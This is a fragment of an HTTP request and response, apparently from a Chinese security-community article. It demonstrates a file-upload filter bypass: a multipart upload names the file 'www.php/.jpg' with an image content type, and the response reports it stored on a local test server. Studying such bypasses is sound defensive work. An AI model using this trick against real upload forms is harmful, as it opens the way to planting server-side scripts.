 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------2149019540132577893558596796
0
Accept-Encoding: *
Content-Length: 340
Origin: http://
Connection: close
Referer: http:/ /
Upgrade-Insecure-Requests: 1
-----------------------------21490195401325778935585967960
Content-Disposition: form-data; name="file";
filename=www.php/.jpg
Content-Type: image/jpeg
aaa
-----------------------------21490195401325778935585967960
Content-Disposition: form-data; name="submit"
Submit
-----------------------------21490195401325778935585967960--
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 141
filename: .jpg<br>filetype: image/jpeg<br>size: 0.0029296875 kB<br>location:
C:\Windows\php8B4C.tmp<br>success: http://127.0.0.1/uploads/.jpg
先知社区